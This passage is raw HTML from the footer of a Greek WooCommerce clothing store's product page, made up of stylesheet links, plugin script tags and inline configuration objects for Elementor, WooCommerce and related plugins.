<link rel='stylesheet' id='elementor-post-7773-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-7773.css?ver=1741789363' media='all' />
<link rel='stylesheet' id='elementor-post-27023-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-27023.css?ver=1741789363' media='all' />
<link rel='stylesheet' id='elementor-post-7778-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-7778.css?ver=1741789363' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='jet-smart-filters-css' href='https://www.mateossian.gr/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=3.2.3' media='all' />
<style id='jet-smart-filters-inline-css'>

				.jet-filter {
					--tabindex-color: #0085f2;
					--tabindex-shadow-color: rgba(0,133,242,0.4);
				}
			
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.6.1" id="astra-theme-js-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.mateossian.gr\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4" id="wc-add-to-cart-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4" id="woocommerce-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1","noresults":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ae\u03ba\u03b1\u03bc\u03b5 \u03c4\u03af\u03c0\u03bf\u03c4\u03b1"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.28" id="aws-script-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"8044b5da37","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.7" id="awdr-main-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.7" id="awdr-dynamic-price-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21.1" id="gtm4wp-form-move-tracker-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.21.1" id="gtm4wp-ecommerce-generic-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.21.1" id="gtm4wp-woocommerce-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4" id="wc-add-to-cart-variation-js"></script>
<script id="woo-variation-gallery-js-extra">
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"50","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1741778260" id="woo-variation-gallery-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.mateossian.gr\/wp-json\/","nonce":"047b8ad792","versionString":"wp\/v2\/"};
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"You are probably offline.":["\u039c\u03ac\u03bb\u03bb\u03bf\u03bd \u03b5\u03af\u03c3\u03c4\u03b5 \u03b5\u03ba\u03c4\u03cc\u03c2 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7\u03c2."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."],"An unknown error occurred.":["\u03a0\u03c1\u03bf\u03ad\u03ba\u03c5\u03c8\u03b5 \u03ad\u03bd\u03b1 \u03ac\u03b3\u03bd\u03c9\u03c3\u03c4\u03bf \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script defer src="https://www.mateossian.gr/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.mateossian.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "047b8ad792" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.mateossian.gr/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.mateossian.gr\/my-cart\/","is_cart":""};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1741776841" id="woo-variation-swatches-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.mateossian.gr","ajax_url":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"el","allowed_to_set_cookies":"1"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.4.1" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"b7d383aa22","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.mateossian.gr\/product\/guess-jeans-racket-pieced-sweat-fouter-gynaikeio-grey\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.mateossian.gr\/my-cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.12" id="eael-general-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39e7f6061487e0e66a5fc248414b2546-el","fragment_name":"wc_fragments_39e7f6061487e0e66a5fc248414b2546","request_timeout":"5000"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.4" id="wc-cart-fragments-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.38.2" id="uael-nav-menu-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.38.2" id="uael-element-resize-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.38.2" id="uael-cookie-lib-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/min-js/uael-offcanvas.min.js?ver=1.38.2" id="uael-offcanvas-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/lib/slidebars/js/slidebars.min.js?ver=1.2.7" id="slidebars-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/lib/jquery-resize/jquery.resize.min.js?ver=3.0.2" id="jquery-resize-ee-js"></script>
<script src="https://www.mateossian.gr/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jsticky-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.2" id="elementor-webpack-runtime-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"6c1d81b256","urls":{"assets":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mateossian.gr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mateossian.gr\/my-cart\/","checkout_page_url":"https:\/\/www.mateossian.gr\/my-checkout\/","fragments_nonce":"2d08f30102"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script defer src="https://www.mateossian.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.13.2" id="share-link-js"></script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.2","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mateossian.gr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u03a6\u039f\u03a5\u03a4\u0395\u03a1 &#8211; Mateossian","excerpt":""}};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.mateossian.gr\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false","restNonce":"047b8ad792"};
</script>
<script defer src="https://www.mateossian.gr/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.8.2" id="jet-blocks-js"></script>
<script id="jet-cw-js-extra">
var JetCWSettings = {"ajaxurl":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","widgets":{"wishlist":{"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2265c002c%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"65c002c"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-count-button__link%5Bdata-widget-id%3D%2228afe21%22%5D":{"settings":{"button_icon_position":"top","use_button_icon":"yes","button_icon":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label":"","show_count":"yes","hide_empty_count":"","count_format":"%s","count_position":"top-right","_widget_id":"28afe21"},"type":"jet-wishlist-count-button"},"a.jet-wishlist-button__link%5Bdata-product-id%3D%22%7Bpid%7D%22%5D%5Bdata-widget-id%3D%22f0acec4%22%5D":{"settings":{"button_icon_position":"left","use_button_icon":"yes","button_icon_normal":"&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-heart&quot;&gt;&lt;\/i&gt;","button_label_normal":"","use_as_remove_button":"","button_icon_added":"&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-check&quot;&gt;&lt;\/i&gt;","button_label_added":"View 